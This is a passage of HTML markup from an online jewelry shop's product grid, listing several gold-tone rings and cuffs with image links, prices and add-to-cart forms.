                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9630750867763" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Open Heart Cluster Ring – Adjustable 18K Gold"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9630750867763"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9630750867763" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/88493-0_202407.jpg?v=1738077342&width=165 165w,//prettypickie.com/cdn/shop/files/88493-0_202407.jpg?v=1738077342&width=360 360w,//prettypickie.com/cdn/shop/files/88493-0_202407.jpg?v=1738077342&width=533 533w,//prettypickie.com/cdn/shop/files/88493-0_202407.jpg?v=1738077342&width=720 720w,//prettypickie.com/cdn/shop/files/88493-0_202407.jpg?v=1738077342&width=940 940w,//prettypickie.com/cdn/shop/files/88493-0_202407.jpg?v=1738077342&width=1066 1066w,//prettypickie.com/cdn/shop/files/88493-0_202407.jpg?v=1738077342 1600w
                "
                src="//prettypickie.com/cdn/shop/files/88493-0_202407.jpg?v=1738077342&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Triple Wave Open Cuff – Adjustable 18K Gold"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24607937036595__main-collection-product-grid9630749491507-image'
              >
              
<img loading='lazy' 
                  srcset="//prettypickie.com/cdn/shop/files/1021721579427669d37a307af5.jpg?v=1738077342&width=165 165w,//prettypickie.com/cdn/shop/files/1021721579427669d37a307af5.jpg?v=1738077342&width=360 360w,//prettypickie.com/cdn/shop/files/1021721579427669d37a307af5.jpg?v=1738077342&width=533 533w,//prettypickie.com/cdn/shop/files/1021721579427669d37a307af5.jpg?v=1738077342&width=720 720w,//prettypickie.com/cdn/shop/files/1021721579427669d37a307af5.jpg?v=1738077342&width=940 940w,//prettypickie.com/cdn/shop/files/1021721579427669d37a307af5.jpg?v=1738077342&width=1066 1066w,//prettypickie.com/cdn/shop/files/1021721579427669d37a307af5.jpg?v=1738077342 1600w
                  "
                  src="//prettypickie.com/cdn/shop/files/1021721579427669d37a307af5.jpg?v=1738077342&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/triple-wave-open-gold-cuff"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9630749491507"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9630749491507 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9630749491507"
              >
                Triple Wave Open Cuff – Adjustable 18K Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9630749491507"
            
          >
            <a
              href="/products/triple-wave-open-gold-cuff"
              id="CardLink-template--24607937036595__main-collection-product-grid-9630749491507"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9630749491507 Badge-template--24607937036595__main-collection-product-grid-9630749491507"
            >
              Triple Wave Open Cuff – Adjustable 18K Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9630749491507" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24607937036595__main-collection-product-grid9630749491507'><form method="post" action="/cart/add" id="quick-add-template--24607937036595__main-collection-product-grid9630749491507" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24607937036595__main-collection-product-grid9630749491507-variant-id'
                    type="hidden"
                    name="id"
                    value="51015649165619"
                    disabled
                  >
                  <button
                    id="quick-add-template--24607937036595__main-collection-product-grid9630749491507-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9630749491507-submit title-template--24607937036595__main-collection-product-grid-9630749491507"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9630749491507" /><input type="hidden" name="section-id" value="template--24607937036595__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/88490-0_204711.jpg?v=1738077324&width=165 165w,//prettypickie.com/cdn/shop/files/88490-0_204711.jpg?v=1738077324&width=360 360w,//prettypickie.com/cdn/shop/files/88490-0_204711.jpg?v=1738077324&width=533 533w,//prettypickie.com/cdn/shop/files/88490-0_204711.jpg?v=1738077324&width=720 720w,//prettypickie.com/cdn/shop/files/88490-0_204711.jpg?v=1738077324&width=940 940w,//prettypickie.com/cdn/shop/files/88490-0_204711.jpg?v=1738077324&width=1066 1066w,//prettypickie.com/cdn/shop/files/88490-0_204711.jpg?v=1738077324 1600w
                "
                src="//prettypickie.com/cdn/shop/files/88490-0_204711.jpg?v=1738077324&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gilded Wave Enamel Ring – Glossy White &amp; Gold"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24607937036595__main-collection-product-grid9630749163827-image'
              >
              
<img loading='lazy' 
                  srcset="//prettypickie.com/cdn/shop/files/811720524652668d1f6c1c7a8.jpg?v=1738077324&width=165 165w,//prettypickie.com/cdn/shop/files/811720524652668d1f6c1c7a8.jpg?v=1738077324&width=360 360w,//prettypickie.com/cdn/shop/files/811720524652668d1f6c1c7a8.jpg?v=1738077324&width=533 533w,//prettypickie.com/cdn/shop/files/811720524652668d1f6c1c7a8.jpg?v=1738077324&width=720 720w,//prettypickie.com/cdn/shop/files/811720524652668d1f6c1c7a8.jpg?v=1738077324&width=940 940w,//prettypickie.com/cdn/shop/files/811720524652668d1f6c1c7a8.jpg?v=1738077324&width=1066 1066w,//prettypickie.com/cdn/shop/files/811720524652668d1f6c1c7a8.jpg?v=1738077324 1600w
                  "
                  src="//prettypickie.com/cdn/shop/files/811720524652668d1f6c1c7a8.jpg?v=1738077324&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/two-tone-abstract-wave-ring"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9630749163827"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9630749163827 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9630749163827"
              >
                Gilded Wave Enamel Ring – Glossy White &amp; Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9630749163827"
            
          >
            <a
              href="/products/two-tone-abstract-wave-ring"
              id="CardLink-template--24607937036595__main-collection-product-grid-9630749163827"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9630749163827 Badge-template--24607937036595__main-collection-product-grid-9630749163827"
            >
              Gilded Wave Enamel Ring – Glossy White &amp; Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9630749163827" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24607937036595__main-collection-product-grid9630749163827'><form method="post" action="/cart/add" id="quick-add-template--24607937036595__main-collection-product-grid9630749163827" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24607937036595__main-collection-product-grid9630749163827-variant-id'
                    type="hidden"
                    name="id"
                    value="51015648543027"
                    disabled
                  >
                  <button
                    id="quick-add-template--24607937036595__main-collection-product-grid9630749163827-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9630749163827-submit title-template--24607937036595__main-collection-product-grid-9630749163827"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9630749163827" /><input type="hidden" name="section-id" value="template--24607937036595__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/88485-0_202759.jpg?v=1738077286&width=165 165w,//prettypickie.com/cdn/shop/files/88485-0_202759.jpg?v=1738077286&width=360 360w,//prettypickie.com/cdn/shop/files/88485-0_202759.jpg?v=1738077286&width=533 533w,//prettypickie.com/cdn/shop/files/88485-0_202759.jpg?v=1738077286&width=720 720w,//prettypickie.com/cdn/shop/files/88485-0_202759.jpg?v=1738077286&width=940 940w,//prettypickie.com/cdn/shop/files/88485-0_202759.jpg?v=1738077286&width=1066 1066w,//prettypickie.com/cdn/shop/files/88485-0_202759.jpg?v=1738077286 1600w
                "
                src="//prettypickie.com/cdn/shop/files/88485-0_202759.jpg?v=1738077286&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Infinity Symbol Cuff – Adjustable 18K Gold"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24607937036595__main-collection-product-grid9630748344627-image'
              >
              
<img loading='lazy' 
                  srcset="//prettypickie.com/cdn/shop/files/1061721568584669d0d486eef1.jpg?v=1738077286&width=165 165w,//prettypickie.com/cdn/shop/files/1061721568584669d0d486eef1.jpg?v=1738077286&width=360 360w,//prettypickie.com/cdn/shop/files/1061721568584669d0d486eef1.jpg?v=1738077286&width=533 533w,//prettypickie.com/cdn/shop/files/1061721568584669d0d486eef1.jpg?v=1738077286&width=720 720w,//prettypickie.com/cdn/shop/files/1061721568584669d0d486eef1.jpg?v=1738077286&width=940 940w,//prettypickie.com/cdn/shop/files/1061721568584669d0d486eef1.jpg?v=1738077286&width=1066 1066w,//prettypickie.com/cdn/shop/files/1061721568584669d0d486eef1.jpg?v=1738077286 1600w
                  "
                  src="//prettypickie.com/cdn/shop/files/1061721568584669d0d486eef1.jpg?v=1738077286&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/infinity-symbol-gold-cuff"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9630748344627"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9630748344627 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9630748344627"
              >
                Infinity Symbol Cuff – Adjustable 18K Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9630748344627"
            
          >
            <a
              href="/products/infinity-symbol-gold-cuff"
              id="CardLink-template--24607937036595__main-collection-product-grid-9630748344627"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9630748344627 Badge-template--24607937036595__main-collection-product-grid-9630748344627"
            >
              Infinity Symbol Cuff – Adjustable 18K Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9630748344627" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24607937036595__main-collection-product-grid9630748344627'><form method="post" action="/cart/add" id="quick-add-template--24607937036595__main-collection-product-grid9630748344627" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24607937036595__main-collection-product-grid9630748344627-variant-id'
                    type="hidden"
                    name="id"
                    value="51015646347571"
                    disabled
                  >
                  <button
                    id="quick-add-template--24607937036595__main-collection-product-grid9630748344627-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9630748344627-submit title-template--24607937036595__main-collection-product-grid-9630748344627"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9630748344627" /><input type="hidden" name="section-id" value="template--24607937036595__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/88483-0_202324.jpg?v=1738077278&width=165 165w,//prettypickie.com/cdn/shop/files/88483-0_202324.jpg?v=1738077278&width=360 360w,//prettypickie.com/cdn/shop/files/88483-0_202324.jpg?v=1738077278&width=533 533w,//prettypickie.com/cdn/shop/files/88483-0_202324.jpg?v=1738077278&width=720 720w,//prettypickie.com/cdn/shop/files/88483-0_202324.jpg?v=1738077278&width=940 940w,//prettypickie.com/cdn/shop/files/88483-0_202324.jpg?v=1738077278&width=1066 1066w,//prettypickie.com/cdn/shop/files/88483-0_202324.jpg?v=1738077278 1600w
                "
                src="//prettypickie.com/cdn/shop/files/88483-0_202324.jpg?v=1738077278&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hammered Open Heart Ring – 18K Gold"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24607937036595__main-collection-product-grid9630748148019-image'
              >
              
<img loading='lazy' 
                  srcset="//prettypickie.com/cdn/shop/files/1001721566042669d035a9bf2e.jpg?v=1738077278&width=165 165w,//prettypickie.com/cdn/shop/files/1001721566042669d035a9bf2e.jpg?v=1738077278&width=360 360w,//prettypickie.com/cdn/shop/files/1001721566042669d035a9bf2e.jpg?v=1738077278&width=533 533w,//prettypickie.com/cdn/shop/files/1001721566042669d035a9bf2e.jpg?v=1738077278&width=720 720w,//prettypickie.com/cdn/shop/files/1001721566042669d035a9bf2e.jpg?v=1738077278&width=940 940w,//prettypickie.com/cdn/shop/files/1001721566042669d035a9bf2e.jpg?v=1738077278&width=1066 1066w,//prettypickie.com/cdn/shop/files/1001721566042669d035a9bf2e.jpg?v=1738077278 1600w
                  "
                  src="//prettypickie.com/cdn/shop/files/1001721566042669d035a9bf2e.jpg?v=1738077278&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hammered-open-heart-gold-ring"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9630748148019"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9630748148019 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9630748148019"
              >
                Hammered Open Heart Ring – 18K Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9630748148019"
            
          >
            <a
              href="/products/hammered-open-heart-gold-ring"
              id="CardLink-template--24607937036595__main-collection-product-grid-9630748148019"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9630748148019 Badge-template--24607937036595__main-collection-product-grid-9630748148019"
            >
              Hammered Open Heart Ring – 18K Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9630748148019" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24607937036595__main-collection-product-grid9630748148019'><form method="post" action="/cart/add" id="quick-add-template--24607937036595__main-collection-product-grid9630748148019" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24607937036595__main-collection-product-grid9630748148019-variant-id'
                    type="hidden"
                    name="id"
                    value="51015645954355"
                    disabled
                  >
                  <button
                    id="quick-add-template--24607937036595__main-collection-product-grid9630748148019-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9630748148019-submit title-template--24607937036595__main-collection-product-grid-9630748148019"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9630748148019" /><input type="hidden" name="section-id" value="template--24607937036595__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/88480-0_202149.jpg?v=1738077258&width=165 165w,//prettypickie.com/cdn/shop/files/88480-0_202149.jpg?v=1738077258&width=360 360w,//prettypickie.com/cdn/shop/files/88480-0_202149.jpg?v=1738077258&width=533 533w,//prettypickie.com/cdn/shop/files/88480-0_202149.jpg?v=1738077258&width=720 720w,//prettypickie.com/cdn/shop/files/88480-0_202149.jpg?v=1738077258&width=940 940w,//prettypickie.com/cdn/shop/files/88480-0_202149.jpg?v=1738077258&width=1066 1066w,//prettypickie.com/cdn/shop/files/88480-0_202149.jpg?v=1738077258 1600w
                "
                src="//prettypickie.com/cdn/shop/files/88480-0_202149.jpg?v=1738077258&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chic Initial “O” Ring – 18K Gold Steel"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24607937036595__main-collection-product-grid9630747820339-image'
              >
              
<img loading='lazy' 
                  srcset="//prettypickie.com/cdn/shop/files/1041721566329669d0479ba9a0.jpg?v=1738077258&width=165 165w,//prettypickie.com/cdn/shop/files/1041721566329669d0479ba9a0.jpg?v=1738077258&width=360 360w,//prettypickie.com/cdn/shop/files/1041721566329669d0479ba9a0.jpg?v=1738077258&width=533 533w,//prettypickie.com/cdn/shop/files/1041721566329669d0479ba9a0.jpg?v=1738077258&width=720 720w,//prettypickie.com/cdn/shop/files/1041721566329669d0479ba9a0.jpg?v=1738077258&width=940 940w,//prettypickie.com/cdn/shop/files/1041721566329669d0479ba9a0.jpg?v=1738077258&width=1066 1066w,//prettypickie.com/cdn/shop/files/1041721566329669d0479ba9a0.jpg?v=1738077258 1600w
                  "
                  src="//prettypickie.com/cdn/shop/files/1041721566329669d0479ba9a0.jpg?v=1738077258&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/initial-o-gold-ring"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9630747820339"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9630747820339 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9630747820339"
              >
                Chic Initial “O” Ring – 18K Gold Steel
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9630747820339"
            
          >
            <a
              href="/products/initial-o-gold-ring"
              id="CardLink-template--24607937036595__main-collection-product-grid-9630747820339"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9630747820339 Badge-template--24607937036595__main-collection-product-grid-9630747820339"
            >
              Chic Initial “O” Ring – 18K Gold Steel
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9630747820339" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
